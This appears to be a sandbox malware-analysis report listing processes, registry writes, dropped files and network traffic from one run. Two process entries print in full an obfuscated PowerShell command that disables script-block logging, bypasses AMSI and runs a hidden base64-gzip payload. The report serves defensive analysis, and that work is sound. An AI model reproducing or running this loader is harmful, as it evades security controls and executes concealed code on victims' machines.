


| 2612 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -c "if([IntPtr]::Size -eq 4){=C:\WINDOWS+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{='powershell.exe'};=New-Object System.Diagnostics.ProcessStartInfo;.FileName=;.Arguments='-noni -nop -w hidden -c If(System.Collections.Hashtable.PSVersion.Major -ge 3){ =[Ref].Assembly.GetType(((''{2}{1''+''}''+''stem.{''+''4}anagement.{5''+''}{''+''3}t''+''omation.{0}''+''tils'')-f''U'',''y'',''S'',''u'',''M'',''A'')); =((''{''+''1}cript{2''+''}{0}ockL''+''oggi''+''ng'')-f''l'',''S'',''B''); =((''Ena{2}''+''leSc{''+''3}i{0}t{4}loc{1}Invocat''+''ion{''+''5}''+''og''+''g''+''ing'')-f''p'',''k'',''b'',''r'',''B'',''L''); =((''{0}n''+''abl{2}Scri''+''{3}t{1}l''+''ock''+''Loggi''+''ng'')-f''E'',''B'',''e'',''p''); =[Ref].Assembly.GetType(((''{2}''+''{5''+''}st''+''em.{''+''4''+''}''+''a{''+''9''+''}a{3''+''}eme''+''{''+''9''+''}t''+''.{7}{''+''1}t{8}''+''mat''+''i{''+''8''+''}''+''{9}.{7}msi{6}ti{0}''+''s'')-f''l'',''u'',''S'',''g'',''M'',''y'',''U'',''A'',''o'',''n'')); =.GetField(''cachedGroupPolicySettings'',''NonPublic,Static''); if () { .GetField(((''a''+''m''+''siI{0''+''}''+''i{2}Fai''+''{4}{''+''1''+''}{3''+''}'')-f''n'',''e'',''t'',''d'',''l''),''NonPublic,Static'').SetValue(,True); }; If () { =.GetValue(); =[Collections.Generic.Dictionary[string,System.Object]]::new(); If([]){ [][]=0; [][]=0; } .Add(,0); .Add(,0); [''HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\''+]=; } Else { [Ref].Assembly.GetType(((''S''+''{5}{1}t''+''em.Manageme''+''n''+''t.A{0}tomati''+''on.Sc{4}ip''+''t{''+''2}{3}oc''+''k'')-f''u'',''s'',''B'',''l'',''r'',''y'')).GetField(''signatures'',''NonPublic,Static'').SetValue(,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(((''H4sIA{0}QKw2ICA7VWW2/iOBR+H2n+QzRCIqgUAqWdbqWRNoEEwkBLmnIpDFqFxCQ''+''ujp1JTLnMzn/f45CUzk67211p/JLY{0}jd//s45Xq6pyzGjEtnf''+''Yunb+3dSNgZ''+''O7ISSXIhucDsuS4WderYoHbcL/kD6JMkzNYpaLHQwnV{1}dNddxjCg/zCttxNUkQeGCYJTIJel{0}aRygGJ3eLB6Qy6VvUuG{0}Spu''+''whUMysV3TcQMknarUE3s{1}5joisoodEczl4pcvxdLstDav6F/XDknkor1LOAorHiHFkvS{1}JBze7SIkF/vYjVnClrwyxvSsXhn''+''SxFmia7D2i{0}qIB8xLinCU42FixNcxFWcSRg4i''+''chF+BzFzVc+LUZIUy{1}JMmJ/N57/Ls8z37ZpyHKKKSTmKWWSj+BG7KKl0HOoRdIuWc{''+''1}CyeYyp{0}y+VQOyRrZBcoGtCytJ/MSNfo02O3FuV5OdKIDXgcakMN/rTKfvMWxN00Cu+EOaBAyUYOQ8Ave8CwGXOHu/OGr3AnuNC{0}mbpDoKQ5QFLcKr8SVLKUh/cO5zFO5gW7uI1Ks2fAJcKwZnDy2+1VstVQfGB8XoMa7MRw{1}78aOGH+y+wz58f6kLqdTq30BJT1NpRJ8Ruzlj5pXtBS4JSVCq5''+''2DXEKBezDeS1EEG+wwXWgh4/qekh5k+62hoTD8WqC3ebQFRw7aUfgzlcn1w0aR+FAOBhDnwtLCF{0}UC6d5cYu{1}y7mIFRsEidJ''+''ytJgDYnqliUbOQR5ZUmlCc621DVn6W/xGG5/TTh2nYTn5ualv+OZ+W0ymvB47cLdAgZ3doRc7BABSVnqYA{1}pOxv7uf/ii4A0HUIghcDSI1wIrAggbC4YE0OoKTtK''+''FRtxM4wICkEmrRwGcXyoE1mipBRzfOQVX4s0T4kD/wU2OSj{0}4oQLtwnjZWmEYw6FSOCckux/xfFzDToE1IxRdkVynmszbcdFMhT2{0}cHUDKUUk5gDHkbMQs1J0EXjUHDkD1Udt84HLbZXYejGrTXSbLvVsadD3BuG2q1tcrutwz/WxrZ6cmavouu+S0x81rVATo1b22Cpmompd7SdVdNUt4M/jrraUOjjZs{1}62Jqqp4X+xL{1}vbsxBMDHBUb{0}nmz58NTNwNWWq+JpicrNtaDpWVN+2OlajNk3{1}VC+Jh''+''ve2aaudsfBnuZ1uy{1}mCH73R6Ey2d+p1v6sGxo1n1OpGI{0}RXQn+6avdaejp3xdy6T3Ssgx/duLdGARq{0}Im2sG1''+''NrFJn+yca3Rr1qwwg0WDfxthfZVRi1WveRevs+udz3IVxrNO1iNDV{1}t{0}NVS1Xte0rsxaap6nVLjxoX+6ExhLXVnUm31iLqe7v7TvW3UR+jiKmWrqoGgUwNVWfTqtbG7LM1OreGurLdDZXtRn+obnTc3ayy77B{1}ceFXl41BdWSbtOMEGsS76zZWuHsCe6EzUu6X1ZHAr6XT6p''+''5OiDNo1hhZVGtD3{0}qoaSZGXYHhVw''+''3ODDbOrQVr1t1gCTGZ/qXlTxitOyuwO/ZViA7OF5h42TVBR1sTvBqeTISt7kYJu1tFxBl2LyG2ehaDyqk5qUJ8aqdlN2nbNid1Dxla{1}cT{1}{1}AEoORtiys/q88Ii8kQBf/+uEITnj8+Y+Vp/6jtxEjgEGAutJ68eBouNrJcMGBYaspy+SFYopohAE4c2n6ecSghzRStLuw600UNzE712aKZRvfRXkp4ES8cmly{1}dXU0hSsjhfa/SQ{1}TnQVnZnikKdCZl''+''qzTSVH37yZos2sl''+''gqiw6WwrMwTJJLYMxvJRk+dcjBe8XDjX0daxegw''+''18r''+''6DiQQ0+1CABnsYYeQ5ddq4nJhyRA8''+''hqc{0}CZeLkIgoD6KfoqFbho68+fCQXa/7WMyepoAB/v''+''3xhz''+''X{0}uH3TexSCkfs{0}lp+ceFZ33oF0IwdjAHSRtaAkGHp8rLSGRp8vwB2IckWGZDvOBv1vz0Gl6FaUv6C4yyAlo7DAAA'')-f''P'',''9'')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';.UseShellExecute=False;.RedirectStandardOutput=True;.WindowStyle='Hidden';.CreateNoWindow=True;=[System.Diagnostics.Process]::Start()" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2904 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -c "if([IntPtr]::Size -eq 4){=C:\WINDOWS+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{='powershell.exe'};=New-Object System.Diagnostics.ProcessStartInfo;.FileName=;.Arguments='-noni -nop -w hidden -c If(System.Collections.Hashtable.PSVersion.Major -ge 3){ =[Ref].Assembly.GetType(((''{2}{1''+''}''+''stem.{''+''4}anagement.{5''+''}{''+''3}t''+''omation.{0}''+''tils'')-f''U'',''y'',''S'',''u'',''M'',''A'')); =((''{''+''1}cript{2''+''}{0}ockL''+''oggi''+''ng'')-f''l'',''S'',''B''); =((''Ena{2}''+''leSc{''+''3}i{0}t{4}loc{1}Invocat''+''ion{''+''5}''+''og''+''g''+''ing'')-f''p'',''k'',''b'',''r'',''B'',''L''); =((''{0}n''+''abl{2}Scri''+''{3}t{1}l''+''ock''+''Loggi''+''ng'')-f''E'',''B'',''e'',''p''); =[Ref].Assembly.GetType(((''{2}''+''{5''+''}st''+''em.{''+''4''+''}''+''a{''+''9''+''}a{3''+''}eme''+''{''+''9''+''}t''+''.{7}{''+''1}t{8}''+''mat''+''i{''+''8''+''}''+''{9}.{7}msi{6}ti{0}''+''s'')-f''l'',''u'',''S'',''g'',''M'',''y'',''U'',''A'',''o'',''n'')); =.GetField(''cachedGroupPolicySettings'',''NonPublic,Static''); if () { .GetField(((''a''+''m''+''siI{0''+''}''+''i{2}Fai''+''{4}{''+''1''+''}{3''+''}'')-f''n'',''e'',''t'',''d'',''l''),''NonPublic,Static'').SetValue(,True); }; If () { =.GetValue(); =[Collections.Generic.Dictionary[string,System.Object]]::new(); If([]){ [][]=0; [][]=0; } .Add(,0); .Add(,0); [''HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\''+]=; } Else { [Ref].Assembly.GetType(((''S''+''{5}{1}t''+''em.Manageme''+''n''+''t.A{0}tomati''+''on.Sc{4}ip''+''t{''+''2}{3}oc''+''k'')-f''u'',''s'',''B'',''l'',''r'',''y'')).GetField(''signatures'',''NonPublic,Static'').SetValue(,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(((''H4sIA{0}QKw2ICA7VWW2/iOBR+H2n+QzRCIqgUAqWdbqWRNoEEwkBLmnIpDFqFxCQ''+''ujp1JTLnMzn/f45CUzk67211p/JLY{0}jd//s45Xq6pyzGjEtnf''+''Yunb+3dSNgZ''+''O7ISSXIhucDsuS4WderYoHbcL/kD6JMkzNYpaLHQwnV{1}dNddxjCg/zCttxNUkQeGCYJTIJel{0}aRygGJ3eLB6Qy6VvUuG{0}Spu''+''whUMysV3TcQMknarUE3s{1}5joisoodEczl4pcvxdLstDav6F/XDknkor1LOAorHiHFkvS{1}JBze7SIkF/vYjVnClrwyxvSsXhn''+''SxFmia7D2i{0}qIB8xLinCU42FixNcxFWcSRg4i''+''chF+BzFzVc+LUZIUy{1}JMmJ/N57/Ls8z37ZpyHKKKSTmKWWSj+BG7KKl0HOoRdIuWc{''+''1}CyeYyp{0}y+VQOyRrZBcoGtCytJ/MSNfo02O3FuV5OdKIDXgcakMN/rTKfvMWxN00Cu+EOaBAyUYOQ8Ave8CwGXOHu/OGr3AnuNC{0}mbpDoKQ5QFLcKr8SVLKUh/cO5zFO5gW7uI1Ks2fAJcKwZnDy2+1VstVQfGB8XoMa7MRw{1}78aOGH+y+wz58f6kLqdTq30BJT1NpRJ8Ruzlj5pXtBS4JSVCq5''+''2DXEKBezDeS1EEG+wwXWgh4/qekh5k+62hoTD8WqC3ebQFRw7aUfgzlcn1w0aR+FAOBhDnwtLCF{0}UC6d5cYu{1}y7mIFRsEidJ''+''ytJgDYnqliUbOQR5ZUmlCc621DVn6W/xGG5/TTh2nYTn5ualv+OZ+W0ymvB47cLdAgZ3doRc7BABSVnqYA{1}pOxv7uf/ii4A0HUIghcDSI1wIrAggbC4YE0OoKTtK''+''FRtxM4wICkEmrRwGcXyoE1mipBRzfOQVX4s0T4kD/wU2OSj{0}4oQLtwnjZWmEYw6FSOCckux/xfFzDToE1IxRdkVynmszbcdFMhT2{0}cHUDKUUk5gDHkbMQs1J0EXjUHDkD1Udt84HLbZXYejGrTXSbLvVsadD3BuG2q1tcrutwz/WxrZ6cmavouu+S0x81rVATo1b22Cpmompd7SdVdNUt4M/jrraUOjjZs{1}62Jqqp4X+xL{1}vbsxBMDHBUb{0}nmz58NTNwNWWq+JpicrNtaDpWVN+2OlajNk3{1}VC+Jh''+''ve2aaudsfBnuZ1uy{1}mCH73R6Ey2d+p1v6sGxo1n1OpGI{0}RXQn+6avdaejp3xdy6T3Ssgx/duLdGARq{0}Im2sG1''+''NrFJn+yca3Rr1qwwg0WDfxthfZVRi1WveRevs+udz3IVxrNO1iNDV{1}t{0}NVS1Xte0rsxaap6nVLjxoX+6ExhLXVnUm31iLqe7v7TvW3UR+jiKmWrqoGgUwNVWfTqtbG7LM1OreGurLdDZXtRn+obnTc3ayy77B{1}ceFXl41BdWSbtOMEGsS76zZWuHsCe6EzUu6X1ZHAr6XT6p''+''5OiDNo1hhZVGtD3{0}qoaSZGXYHhVw''+''3ODDbOrQVr1t1gCTGZ/qXlTxitOyuwO/ZViA7OF5h42TVBR1sTvBqeTISt7kYJu1tFxBl2LyG2ehaDyqk5qUJ8aqdlN2nbNid1Dxla{1}cT{1}{1}AEoORtiys/q88Ii8kQBf/+uEITnj8+Y+Vp/6jtxEjgEGAutJ68eBouNrJcMGBYaspy+SFYopohAE4c2n6ecSghzRStLuw600UNzE712aKZRvfRXkp4ES8cmly{1}dXU0hSsjhfa/SQ{1}TnQVnZnikKdCZl''+''qzTSVH37yZos2sl''+''gqiw6WwrMwTJJLYMxvJRk+dcjBe8XDjX0daxegw''+''18r''+''6DiQQ0+1CABnsYYeQ5ddq4nJhyRA8''+''hqc{0}CZeLkIgoD6KfoqFbho68+fCQXa/7WMyepoAB/v''+''3xhz''+''X{0}uH3TexSCkfs{0}lp+ceFZ33oF0IwdjAHSRtaAkGHp8rLSGRp8vwB2IckWGZDvOBv1vz0Gl6FaUv6C4yyAlo7DAAA'')-f''P'',''9'')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';.UseShellExecute=False;.RedirectStandardOutput=True;.WindowStyle='Hidden';.CreateNoWindow=True;=[System.Diagnostics.Process]::Start()" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3208 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=3132 --field-trial-handle=2324,i,2456137452971579741,2702326124260210858,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3416 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5020 --field-trial-handle=2324,i,2456137452971579741,2702326124260210858,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
42 021
Read events
41 846
Write events
172
Delete events
3
Modification events
| (PID) Process: | (5064) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Feeds\DSB |
| Operation: | write | Name: | DynamicText |
Value: | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Feeds\DSB |
| Operation: | write | Name: | DynamicTextTruncated |
Value: | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | \REGISTRY\A\{ee080948-b2ea-145a-6870-f9164b908eb9}\LocalState\DynamicSearchBox |
| Operation: | write | Name: | TelemetryID |
Value: 00002E63A4F13555DB01 | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | \REGISTRY\A\{ee080948-b2ea-145a-6870-f9164b908eb9}\LocalState\DynamicSearchBox |
| Operation: | write | Name: | TelemetryID |
Value: 000095C7A6F13555DB01 | |||
| (PID) Process: | (5828) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5828) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5828) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5828) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5828) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: EB1EF66485882F00 | |||
| (PID) Process: | (5828) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328534 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {D7440AC4-AEF3-4B8E-A0B0-0BDDAD00BF6C} | |||
Executable files
6
Suspicious files
623
Text files
396
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\f17bfe3f-df94-4e12-a8fa-c2ede1d76bd8.tmp | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF13569f.TMP | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF13569f.TMP | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1356af.TMP | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1356af.TMP | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5828 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1356be.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
57
TCP/UDP connections
79
DNS requests
78
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5876 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.215.121.133:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2632 | svchost.exe | GET | 200 | 23.215.121.133:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2632 | svchost.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6492 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6072 | svchost.exe | HEAD | 200 | 2.16.168.112:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/8699fac5-cf38-4f97-a2f8-fb1e47f5e54e?P1=1735351243&P2=404&P3=2&P4=jm%2b42DKaEEh5tXt4yVvL4g7gyVJIMxijUvlQkV9gF0pG18jeMqPpd63KyfDZI84NcZbwqsGmiuXxPc889Qi1fA%3d%3d | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2632 | svchost.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
